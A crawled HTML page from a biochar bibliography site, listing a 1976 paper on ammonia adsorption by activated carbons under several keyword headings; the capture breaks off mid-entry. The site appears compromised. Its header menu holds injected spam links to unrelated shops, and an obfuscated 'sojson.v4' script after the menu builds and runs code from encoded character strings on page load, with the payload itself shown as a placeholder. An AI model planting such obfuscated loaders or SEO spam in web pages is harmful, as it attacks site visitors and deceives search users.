

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?s=keyword&o=asc&f%5Bauthor%5D=405
body_size: 42505
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"v_VyUP5EwVqIXIfebIHzGzjSF56s7Lth14WN5hAQnPo","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?s=keyword\u0026o=asc\u0026f%5Bauthor%5D=405":true,"\/biblio?destination=biblio%3Fs%3Dkeyword%26o%3Dasc%26f%255Bauthor%255D%3D405":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/kurtki/133082211-kurtka-nike" title="" class="sf-depth-1">Куртка nike — цена 1440 грн в каталоге Куртки ✓ Купить мужские вещи по доступной цене на Шафе , Украина #133082211
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/sport/dlya-dosuga/kartyny-po-nomeram/122746462-almaznaya-vyshivka-na-podramnike-indiyskiy-slon-50h40-dm-188" title="" class="sf-depth-1">&amp;#1040;&amp;#1083;&amp;#1084;&amp;#1072;&amp;#1079;&amp;#1085;&amp;#1072;&amp;#1103; &amp;#1074;&amp;#1099;&amp;#1096;&amp;#1080;&amp;#1074;&amp;#1082;&amp;#1072; &amp;#1085;&amp;#1072; &amp;#1087;&amp;#1086;&amp;#1076;&amp;#1088;&amp;#1072;&amp;#1084;&amp;#1085;&amp;#1080;&amp;#1082;&amp;#1077; &amp;#1080;&amp;#1085;&amp;#1076;&amp;#1080;&amp;#1081;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1081; &amp;#1089;&amp;#1083;&amp;#1086;&amp;#1085; 50&amp;#1093;40 dmf-188 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 900 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1050;&amp;#1072;&amp;#1088;&amp;#1090;&amp;#1080;&amp;#1085;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1085;&amp;#1086;&amp;#1084;&amp;#1077;&amp;#1088;&amp;#1072;&amp;#1084; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1076;&amp;#1083;&amp;#1103; &amp;#1089;&amp;#1087;&amp;#1086;&amp;#1088;&amp;#1090;&amp;#1072; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #122746462
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://ingressive.org/dccefwshop/entertainment-news/red-carpet/taylor-swift-sabrina-carpenter-american-music-awards-2022-1203371970/" title="" class="sf-depth-1">Taylor Swift &amp; Sabrina Carpenter&amp;#039;s Height Contrasts at AMAs Go Viral
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 7 results</div> <a href="/biblio?s=author&amp;o=asc&amp;f%5Bauthor%5D=405" title="Click a second time to reverse the sort order" class="active">Author</a>  [ <a href="/biblio?s=keyword&amp;o=desc&amp;f%5Bauthor%5D=405" title="Click a second time to reverse the sort order" class="active active">Keyword</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?s=title&amp;o=asc&amp;f%5Bauthor%5D=405" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?s=type&amp;o=asc&amp;f%5Bauthor%5D=405" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?s=year&amp;o=desc&amp;f%5Bauthor%5D=405" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Tanada, S.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=keyword&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Bkeyword%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Adsorption</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=403" rel="nofollow" target="_blank" class="active">T.  Miyoshi</a>, <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=404" rel="nofollow" target="_blank" class="active">Boki, K.</a>, and <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" rel="nofollow" target="_blank" class="active">Tanada, S.</a></span>, <a href="/node/1320" target="_blank">“<span class="biblio-title" >[Studies on the adsorption removal of ammonia gas. 1) Adsorption of ammonia gas on several kinds of activated carbons (author's transl)]</span>”</a>, <span  style="font-style: italic;">Sangyo Igaku</span>, vol. 18, pp. 169-76, 1976.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=%5BStudies+on+the+adsorption+removal+of+ammonia+gas.+1%29+Adsorption+of+ammonia+gas+on+several+kinds+of+activated+carbons+%28author%27s+transl%29%5D&amp;rft.title=Sangyo+Igaku&amp;rft.isbn=0047-1879+%28Print%29&amp;rft.date=1976&amp;rft.volume=18&amp;rft.aulast=Miyoshi&amp;rft.aufirst=T&amp;rft.au=Miyoshi%2C+T&amp;rft.au=Boki%2C+K&amp;rft.au=Tanada%2C+S"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Ammonia/analysis</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=403" rel="nofollow" target="_blank" class="active">T.  Miyoshi</a>, <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=404" rel="nofollow" target="_blank" class="active">Boki, K.</a>, and <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" rel="nofollow" target="_blank" class="active">Tanada, S.</a></span>, <a href="/node/1320" target="_blank">“<span class="biblio-title" >[Studies on the adsorption removal of ammonia gas. 1) Adsorption of ammonia gas on several kinds of activated carbons (author's transl)]</span>”</a>, <span  style="font-style: italic;">Sangyo Igaku</span>, vol. 18, pp. 169-76, 1976.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=%5BStudies+on+the+adsorption+removal+of+ammonia+gas.+1%29+Adsorption+of+ammonia+gas+on+several+kinds+of+activated+carbons+%28author%27s+transl%29%5D&amp;rft.title=Sangyo+Igaku&amp;rft.isbn=0047-1879+%28Print%29&amp;rft.date=1976&amp;rft.volume=18&amp;rft.aulast=Miyoshi&amp;rft.aufirst=T&amp;rft.au=Miyoshi%2C+T&amp;rft.au=Boki%2C+K&amp;rft.au=Tanada%2C+S"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Carbon</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=403" rel="nofollow" target="_blank" class="active">T.  Miyoshi</a>, <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=404" rel="nofollow" target="_blank" class="active">Boki, K.</a>, and <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" rel="nofollow" target="_blank" class="active">Tanada, S.</a></span>, <a href="/node/1320" target="_blank">“<span class="biblio-title" >[Studies on the adsorption removal of ammonia gas. 1) Adsorption of ammonia gas on several kinds of activated carbons (author's transl)]</span>”</a>, <span  style="font-style: italic;">Sangyo Igaku</span>, vol. 18, pp. 169-76, 1976.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=%5BStudies+on+the+adsorption+removal+of+ammonia+gas.+1%29+Adsorption+of+ammonia+gas+on+several+kinds+of+activated+carbons+%28author%27s+transl%29%5D&amp;rft.title=Sangyo+Igaku&amp;rft.isbn=0047-1879+%28Print%29&amp;rft.date=1976&amp;rft.volume=18&amp;rft.aulast=Miyoshi&amp;rft.aufirst=T&amp;rft.au=Miyoshi%2C+T&amp;rft.au=Boki%2C+K&amp;rft.au=Tanada%2C+S"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Hot Temperature</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=403" rel="nofollow" target="_blank" class="active">T.  Miyoshi</a>, <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=404" rel="nofollow" target="_blank" class="active">Boki, K.</a>, and <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" rel="nofollow" target="_blank" class="active">Tanada, S.</a></span>, <a href="/node/1320" target="_blank">“<span class="biblio-title" >[Studies on the adsorption removal of ammonia gas. 1) Adsorption of ammonia gas on several kinds of activated carbons (author's transl)]</span>”</a>, <span  style="font-style: italic;">Sangyo Igaku</span>, vol. 18, pp. 169-76, 1976.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=%5BStudies+on+the+adsorption+removal+of+ammonia+gas.+1%29+Adsorption+of+ammonia+gas+on+several+kinds+of+activated+carbons+%28author%27s+transl%29%5D&amp;rft.title=Sangyo+Igaku&amp;rft.isbn=0047-1879+%28Print%29&amp;rft.date=1976&amp;rft.volume=18&amp;rft.aulast=Miyoshi&amp;rft.aufirst=T&amp;rft.au=Miyoshi%2C+T&amp;rft.au=Boki%2C+K&amp;rft.au=Tanada%2C+S"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Hydrogen-Ion Concentration</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=403" rel="nofollow" target="_blank" class="active">T.  Miyoshi</a>, <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=404" rel="nofollow" target="_blank" class="active">Boki, K.</a>, and <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=405" rel="nofollow" target="_blank" class="active">Tanada, S.</a></span>, <a href="/node/1320" target="_blank">“<span class="biblio-title" >[Studies on the adsorption removal of ammonia gas. 1) Adsorption of ammonia gas on several kinds of activated carbons (author's transl)]</span>”</a>, <span  style="font-style: italic;">Sangyo Igaku</span>, vol. 18, pp. 169-76, 1976.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=%5BStudies+on+the+adsorption+removal+of+ammonia+gas.+1%29+Adsorption+of+ammonia+gas+on+several+kinds+of+activated+carbons+%28author%27s+transl%29%5D&amp;rft.title=Sangyo+Igaku&amp;rft.isbn=0047-1879+%28Print%29&amp;rft.date=1976&amp;rft.volume=18&amp;rft.aulast=Miyoshi&amp;rft.aufirst=T&amp;rft.au=Miyoshi%2C+T&amp;rft.au=Boki%2C+K&amp;rft.au=Tanada%2C+S"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Methods</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=403" rel="nofollow" target="_blank" class="active">T.  Miyoshi</a>, <a href="/biblio?s=keyword&amp;o=asc&amp;f%5Bauthor%5D=404" rel="nofollow" target="_blank" class="active">Boki, 